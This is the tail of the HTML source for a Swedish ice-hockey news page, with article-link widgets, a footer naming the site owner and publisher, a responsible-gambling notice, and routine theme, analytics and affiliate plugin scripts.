block_td_uid_7_697040a2971e0.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_697040a2971e0_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_697040a2971e0_rand","tdc_css_class_style":"td_uid_7_697040a2971e0_rand_style"}';
block_td_uid_7_697040a2971e0.td_column_number = "1";
block_td_uid_7_697040a2971e0.block_type = "td_block_15";
block_td_uid_7_697040a2971e0.post_count = "4";
block_td_uid_7_697040a2971e0.found_posts = "1952";
block_td_uid_7_697040a2971e0.header_color = "#";
block_td_uid_7_697040a2971e0.ajax_pagination_infinite_stop = "";
block_td_uid_7_697040a2971e0.max_num_pages = "488";
tdBlocksArray.push(block_td_uid_7_697040a2971e0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_697040a2971e0 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-infor-kvartsfinalen-mellan-sverige-och-tjeckien/" rel="bookmark" class="td-image-wrap" title="U18-VM: Inför kvartsfinalen mellan Sverige och Tjeckien"><img class="entry-thumb" src="[data-uri]" alt="" title="U18-VM: Inför kvartsfinalen mellan Sverige och Tjeckien" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Evelina-Arvidsson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/smakronorna/" class="td-post-category">Småkronorna</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-infor-kvartsfinalen-mellan-sverige-och-tjeckien/" rel="bookmark" title="U18-VM: Inför kvartsfinalen mellan Sverige och Tjeckien">U18-VM: Inför kvartsfinalen mellan Sverige och Tjeckien</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/infor-finland-usa-i-4-nations/" rel="bookmark" class="td-image-wrap" title="Inför Finland &#8211; USA i 4 Nations"><img class="entry-thumb" src="[data-uri]" alt="Inför Finland - USA i 4 Nations" title="Inför Finland &#8211; USA i 4 Nations" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Auston-Matthews-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/4-nations-face-off/" class="td-post-category">4 Nations Face-Off</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/infor-finland-usa-i-4-nations/" rel="bookmark" title="Inför Finland &#8211; USA i 4 Nations">Inför Finland &#8211; USA i 4 Nations</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/infor-kvallens-matcher-i-junior-vm/" rel="bookmark" class="td-image-wrap" title="Inför kvällens matcher i Junior-VM"><img class="entry-thumb" src="[data-uri]" alt="Inför kvällens JVM-matcher" title="Inför kvällens matcher i Junior-VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Gabe-Perreault-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/jvm/" class="td-post-category">JVM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/infor-kvallens-matcher-i-junior-vm/" rel="bookmark" title="Inför kvällens matcher i Junior-VM">Inför kvällens matcher i Junior-VM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697040a2971e0" data-td_block_id="td_uid_7_697040a2971e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697040a2971e0" data-td_block_id="td_uid_7_697040a2971e0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#a7ccc8c9d3c6ccd3e7d1caced4cfc8c4ccc2de89d4c2"><span class="__cf_email__" data-cfemail="9ff4f0f1ebfef4ebdfe9f2f6ecf7f0fcf4fae6b1ecfa">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_697040a29af36_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697040a29af36" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_697040a29af36 = new tdBlock();
block_td_uid_9_697040a29af36.id = "td_uid_9_697040a29af36";
block_td_uid_9_697040a29af36.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_697040a29af36_rand","tdc_css_class":"td_uid_9_697040a29af36_rand","tdc_css_class_style":"td_uid_9_697040a29af36_rand_style"}';
block_td_uid_9_697040a29af36.td_column_number = "1";
block_td_uid_9_697040a29af36.block_type = "td_block_7";
block_td_uid_9_697040a29af36.post_count = "3";
block_td_uid_9_697040a29af36.found_posts = "1952";
block_td_uid_9_697040a29af36.header_color = "";
block_td_uid_9_697040a29af36.ajax_pagination_infinite_stop = "";
block_td_uid_9_697040a29af36.max_num_pages = "651";
tdBlocksArray.push(block_td_uid_9_697040a29af36);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_697040a29af36 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_697040a2a0d67_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_697040a2a0d67" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">774</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">159</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697040a2a25f2
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"d445db2d63","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"3fcb615ed1","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>